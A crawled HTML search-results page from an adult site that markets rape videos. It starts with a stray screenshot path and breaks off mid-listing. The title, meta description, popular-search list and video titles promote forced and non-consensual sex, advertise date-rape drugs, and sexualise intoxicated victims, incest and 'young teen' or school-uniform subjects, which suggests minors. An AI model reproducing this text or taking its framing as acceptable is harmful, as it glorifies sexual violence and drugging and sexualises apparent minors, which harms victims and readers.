

--- FILE ---
content_type: text/html
request_url: https://pornrapesite.com/en/search/dGhyb2F0/
body_size: 13702
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Porn Rape Site - throat Free Porn Videos #1 -  - 503 </title>
        <meta name="description" content="throat - 503 - Where Can I Find Rape Videos, Forced Lesbien Sex, Date Rape Drug Roofies, Raped Brides" />
        <link rel="alternate" hreflang="en" href="/en/search/dGhyb2F0/popular/1/" />
 
        <link rel="canonical" href="https://pornrapesite.com/en/search/dGhyb2F0/popular/1/" />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">		
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>        
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/x3r8auz46cEVv0q.js" type="text/javascript"></script>
        <div class="head">
        
            <div class="wrap">
                
                <div class="logo">
                    <a href="https://pornrapesite.com" target="_self">Porn<span>Rape</span>Site</a>
                </div>
                
                <div class="open"><i class="fa fa-bars"></i></div>
                
                <div class="menu">
                    <ul>
                        <li><a href="https://livesexhookers.com/"><i class="fa fa-youtube-play"></i> LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/"><i class="fa fa-bookmark"></i> PornSites</a></li>
                    </ul>
                </div>
                
                <div class="search">
                    <form action="/en/search/" target="_self">
                        <div class="search-input">
                            <input type="text" name="search">
                        </div>
                        <div class="search-button">
                            <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                        </div>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="searches-list">
            
            <div class="wrap">
                <ul>
                    <li><span><i class="fa fa-line-chart"></i> Popular Searches:</span></li>
  <li><a href="/en/search/cmFwZSBkZWVwIHRocm9hdCBhbWF0ZXVyIGJpZyBjb2Nr/" target="_self" title="rape deep throat amateur big cock"><i class="fa fa-search"></i> rape deep throat amateur big cock</a></li>  <li><a href="/en/search/Rm9yY2VkIGRlZXB0aHJvYXQgcmFwZSBjdW0gaW4gaGVyIHRocm9hdCBoZWFkIGhlbGQgZG93biBmb3JjZWQgc3dhbGxvdw/" target="_self" title="Forced deepthroat rape cum in her throat head held down forced swallow"><i class="fa fa-search"></i> Forced deepthroat rape cum in her throat head held down forced swallow</a></li>  <li><a href="/en/search/dGhyb2F0/" target="_self" title="throat"><i class="fa fa-search"></i> throat</a></li>  <li><a href="/en/search/Rm9yY2VkIGRlZXB0aHJvYXQgaGVhZCBoZWxkIGRvd24gZm9yY2VkIHRvIHN3YWxsb3cgY3VtIGluIHRocm9hdCBicnV0YWwgZm9yY2VkIHRlZW4/" target="_self" title="Forced deepthroat head held down forced to swallow cum in throat brutal forced teen"><i class="fa fa-search"></i> Forced deepthroat head held down forced to swallow cum in throat brutal forced teen</a></li>  <li><a href="/en/search/QnVzdHkgQnJpdGlzaCBhbWF0ZXVyIGhhcyByb3VnaCBkZWVwIHRocm9hdCBhbmQgYW5hbCBjYXN0aW5n/" target="_self" title="Busty British amateur has rough deep throat and anal casting"><i class="fa fa-search"></i> Busty British amateur has rough deep throat and anal casting</a></li>  <li><a href="/en/search/VmlyZ2luIHRlZW4gZ2FuZyBiYW5nIGZvcmNlZCBkb3VibGUgYW5hbCB0aHJvYXQgZHVja2VkIGdhZ2dlZCByYXBlZCBicnV0YWw/" target="_self" title="Virgin teen gang bang forced double anal throat ducked gagged raped brutal"><i class="fa fa-search"></i> Virgin teen gang bang forced double anal throat ducked gagged raped brutal</a></li>  <li><a href="/en/search/Rm9yY2VkIGRlZXB0aHJvYXQgcmFwZSBjdW0gaW4gaGVyIHRocm9hdCBoZWFkIGhlbGQgZG93biBmb3JjZWQgc3dhbGxvdyBhZnRlciBhbmFs/" target="_self" title="Forced deepthroat rape cum in her throat head held down forced swallow after anal"><i class="fa fa-search"></i> Forced deepthroat rape cum in her throat head held down forced swallow after anal</a></li>  <li><a href="/en/search/Rm9yY2VkIGRlZXB0aHJvYXQgcmFwZSBjdW0gaW4gaGVyIHRocm9hdCBoZWFkIGhlbGQgZG93biBmb3JjZWQgc3dhbGxvdyBhZnRlciBhYmFs/" target="_self" title="Forced deepthroat rape cum in her throat head held down forced swallow after abal"><i class="fa fa-search"></i> Forced deepthroat rape cum in her throat head held down forced swallow after abal</a></li>  <li><a href="/en/search/Rm9yY2VkIGRlZXB0aHJvYXQgY3VtIGluIHRocm9hdCB5b3VuZyB0ZWVuIGZvcmNlZCBzd2FsbG93IGdhZw/" target="_self" title="Forced deepthroat cum in throat young teen forced swallow gag"><i class="fa fa-search"></i> Forced deepthroat cum in throat young teen forced swallow gag</a></li>  <li><a href="/en/search/dGVlbiByYXBlIGZvcmNlZCBwYWluZnVsIGFuYWwgYW5kIHJvdWdoIHZpb2xlbnQgdGhyb2F0IGZhY2VmdWNrIHRvIHB1a2U/" target="_self" title="teen rape forced painful anal and rough violent throat facefuck to puke"><i class="fa fa-search"></i> teen rape forced painful anal and rough violent throat facefuck to puke</a></li>  <li><a href="/en/search/VG9jaHRlciBzcGVybWEgc2NobHVja2VuIGdlend1bmdlbiBidWtrYWtlIGdhZyBkZWVwIHRocm9hdA/" target="_self" title="Tochter sperma schlucken gezwungen bukkake gag deep throat"><i class="fa fa-search"></i> Tochter sperma schlucken gezwungen bukkake gag deep throat</a></li>  <li><a href="/en/search/Z3Jhbm55IEZvcmNlZCBkZWVwdGhyb2F0IHJhcGUgY3VtIGluIGhlciB0aHJvYXQgaGVhZCBoZWxkIGRvd24gZm9yY2VkIHN3YWxsb3c/" target="_self" title="granny Forced deepthroat rape cum in her throat head held down forced swallow"><i class="fa fa-search"></i> granny Forced deepthroat rape cum in her throat head held down forced swallow</a></li>  <li><a href="/en/search/RGVlcCBUaHJvYXQ/" target="_self" title="Deep Throat"><i class="fa fa-search"></i> Deep Throat</a></li>  <li><a href="/en/search/d2lmZSBGb3JjZWQgZGVlcHRocm9hdCByYXBlIGN1bSBpbiBoZXIgdGhyb2F0IGhlYWQgaGVsZCBkb3duIGZvcmNlZCBzd2FsbG93/" target="_self" title="wife Forced deepthroat rape cum in her throat head held down forced swallow"><i class="fa fa-search"></i> wife Forced deepthroat rape cum in her throat head held down forced swallow</a></li>  <li><a href="/en/search/cGFudHlob3NlIGZvcmNlZCByYXBlIHRocm9hdA/" target="_self" title="pantyhose forced rape throat"><i class="fa fa-search"></i> pantyhose forced rape throat</a></li>  <li><a href="/en/search/ZnVubnkgRGVlcCBUaHJvYXQ/" target="_self" title="funny Deep Throat"><i class="fa fa-search"></i> funny Deep Throat</a></li>  <li><a href="/en/search/Rm9yY2VkIGRlZXAgdGhyb2F0/" target="_self" title="Forced deep throat"><i class="fa fa-search"></i> Forced deep throat</a></li>  <li><a href="/en/search/U3RvY2tpbmdzIHRocm9hdCBwdWtl/" target="_self" title="Stockings throat puke"><i class="fa fa-search"></i> Stockings throat puke</a></li>  <li><a href="/en/search/U2tpbm55IHRlZW4gU2luZHkgVmVnYSBoZWxkIHVudGlsIGhlciBtYXN0ZXIgZmluaXNoZXMgc2hvb3RpbmcgaGlzIGxvYWQgZG93biBoZXIgdGhyb2F0/" target="_self" title="Skinny teen Sindy Vega held until her master finishes shooting his load down her throat"><i class="fa fa-search"></i> Skinny teen Sindy Vega held until her master finishes shooting his load down her throat</a></li>  <li><a href="/en/search/cmFwZSBkZWVwIHRocm9hdCBhbWF0ZXVyIGJpZyBjb2NrIGdhbmdiYW5n/" target="_self" title="rape deep throat amateur big cock gangbang"><i class="fa fa-search"></i> rape deep throat amateur big cock gangbang</a></li>  <li><a href="/en/search/Q3VtIGluIHRocm9hdA/" target="_self" title="Cum in throat"><i class="fa fa-search"></i> Cum in throat</a></li>  <li><a href="/en/search/Y3VtIHN3YWxsb3cgZGVlcCB0aHJvYXQ/" target="_self" title="cum swallow deep throat"><i class="fa fa-search"></i> cum swallow deep throat</a></li>  
                </ul>
            </div>
            
        </div>
            
        <div class="val-sort val-sort-top">
            
            <div class="wrap">
        
                <h1>throat Free Porn Videos</h1>
                
                <div class="navi">
                    
                    <ul>
                        <li><span class="navi-val"><i class="fa fa-sort"></i> Sort By:</span></li>
                        <li><a href="/en/search/dGhyb2F0/latest/1/" target="_self"><i class="fa fa-calendar-check-o"></i> Last Added</a></li>
                        <li><a href="/en/search/dGhyb2F0/popular/1/" target="_self"><i class="fa fa-thumbs-up"></i> Top Rated</a></li>
                    </ul>
      
                    <ul class="pages">
<li><a href="/">1</a></li><li><a href="/en/search//dGhyb2F0/popular/2/" target="_self">2</a></li><li><a href="/en/search//dGhyb2F0/popular/3/" target="_self">3</a></li><li><a href="/en/search//dGhyb2F0/popular/4/" target="_self">4</a></li><li><a href="/en/search/dGhyb2F0/popular/2/" target="_self" class="next">next</a></li>
                    </ul>
                    
                </div>
                
            </div>
            
        </div>
            
        <div class="wrap">
            
            <div class="previews-block">
                    
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856895871658664/">
                            <div class="preview-img">
                                <img data-sg="1a44c75169142aa8" src="/thumbs/664/1892856895871658664_0.jpg" alt="Sweet daughter&#039;s friend has had too much to drink!">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 14:16</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 13.02.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Sweet daughter&#039;s friend has had too much to drink!</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640242156364/">
                            <div class="preview-img">
                                <img data-sg="3514ed10dde0e34c" src="/thumbs/364/3824942640242156364_0.jpg" alt="Pretty Teen Blonde Attacked &amp; Roughly Facefucked While Hiking">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 11:27</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 20.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Pretty Teen Blonde Attacked &amp; Roughly Facefucked While Hiking</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482544846113447/">
                            <div class="preview-img">
                                <img data-sg="13cbe25113d90aa7" src="/thumbs/447/1426482544846113447_0.jpg" alt="Karin Kotooki Ambushed Gives Deep Throat Fucked Hard In Her School Uniform Rough Sex">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 12:09</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 19.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Karin Kotooki Ambushed Gives Deep Throat Fucked Hard In Her School Uniform Rough Sex</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852733562159552/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9967e01c0" src="/thumbs/552/2705852733562159552_0.jpg" alt="Using Mommy&#039;s Mouth">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 9:10</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 18.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Using Mommy&#039;s Mouth</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637440253393/">
                            <div class="preview-img">
                                <img data-sg="3514ed1036df3dd1" src="/thumbs/393/3824942637440253393_0.jpg" alt="My model teen girlfriend forced to have sex for money">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:16</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 21.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">My model teen girlfriend forced to have sex for money</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731940975864/">
                            <div class="preview-img">
                                <img data-sg="258d1eb935dcb4f8" src="/thumbs/864/2705852731940975864_0.jpg" alt="First time anal sex with a coworker">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 12:48</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 19.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">First time anal sex with a coworker</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731355805727/">
                            <div class="preview-img">
                                <img data-sg="258d1eb912fbb81f" src="/thumbs/727/2705852731355805727_0.v1580635320" alt="Brutal anal bukkake fuck orgy">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 12:37</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 7.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Brutal anal bukkake fuck orgy</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852735253418386/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9fb4c9192" src="/thumbs/386/2705852735253418386_0.jpg" alt="Avaline Submits To A Hard Facefuck! P1">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 1:07</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 22.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Avaline Submits To A Hard Facefuck! P1</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640551245723/">
                            <div class="preview-img">
                                <img data-sg="3514ed10f04d379b" src="/thumbs/723/3824942640551245723_0.jpg" alt="Slut brutal deep throat">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:31</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 6.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Slut brutal deep throat</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852734766839327/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9de4bf61f" src="/thumbs/327/2705852734766839327_0.jpg" alt="Rough Face Fucked Sexy Asian teen">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 0:55</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 29.02.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Rough Face Fucked Sexy Asian teen</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852733260823734/">
                            <div class="preview-img">
                                <img data-sg="258d1eb98487fcb6" src="/thumbs/734/2705852733260823734_0.jpg" alt="Brianna gets a surprise throatfuck DTD">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 11:11</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 23.02.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Brianna gets a surprise throatfuck DTD</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852732670655656/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9615abca8" src="/thumbs/656/2705852732670655656_0.jpg" alt="Whore Slut-Orgasma Celeste forced extreme dildo deepthroat">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 13:04</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 28.02.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Whore Slut-Orgasma Celeste forced extreme dildo deepthroat</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482548576423492/">
                            <div class="preview-img">
                                <img data-sg="13cbe251f2310e44" src="/thumbs/492/1426482548576423492_0.jpg" alt="Young ginger slave face fucked and slapped by dungeon master">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 9:37</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 19.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Young ginger slave face fucked and slapped by dungeon master</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852732267023543/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9494bccb7" src="/thumbs/543/2705852732267023543_0.jpg" alt="Humiliation Bound Brutal">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:42</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 7.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Humiliation Bound Brutal</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731485560174/">
                            <div class="preview-img">
                                <img data-sg="258d1eb91ab79d6e" src="/thumbs/174/2705852731485560174_0.v1579271040" alt="Monika sommer brutal anal group banged">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 12:39</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 9.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Monika sommer brutal anal group banged</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/579385484566144113/">
                            <div class="preview-img">
                                <img data-sg="80a64074b952471" src="/thumbs/113/579385484566144113_0.jpg" alt="With a big stiff dick, this young teen is blasted from behind doggie style as she spreads her cheeks to take him deeper.">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 3:01</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 18.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">With a big stiff dick, this young teen is blasted from behind doggie style as she spreads her cheeks to take him deeper.</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852732722562829/">
                            <div class="preview-img">
                                <img data-sg="258d1eb96472c70d" src="/thumbs/829/2705852732722562829_0.jpg" alt="Homemade hot fuck.couple">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 12:43</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 24.02.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Homemade hot fuck.couple</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731354189362/">
                            <div class="preview-img">
                                <img data-sg="258d1eb912e30e32" src="/thumbs/362/2705852731354189362_0.jpg" alt="PMV - BLACK MASTER WHITE SLAVE">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 3:24</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 1.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">PMV - BLACK MASTER WHITE SLAVE</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852733919871554/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9abd04242" src="/thumbs/554/2705852733919871554_0.jpg" alt="Mature french couple with a sweet busty girl">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 23:02</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 9.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Mature french couple with a sweet busty girl</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852732642793396/">
                            <div class="preview-img">
                                <img data-sg="258d1eb95fb197b4" src="/thumbs/396/2705852732642793396_0.jpg" alt="Michelle Barret anal fuck">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 21:07</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 27.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Michelle Barret anal fuck</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852735059372538/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9efbba9fa" src="/thumbs/538/2705852735059372538_0.jpg" alt="Amateur Blowbang, hotwife facefucked by strangers">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 10:02</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 25.02.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Amateur Blowbang, hotwife facefucked by strangers</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/5938690080658472263/">
                            <div class="preview-img">
                                <img data-sg="526a7729f0c8bd47" src="/thumbs/263/5938690080658472263_0.jpg" alt="Fresh 19 year old Janessa throat pounded and ass destroyed">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 10:08</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 19.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Fresh 19 year old Janessa throat pounded and ass destroyed</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852732660653900/">
                            <div class="preview-img">
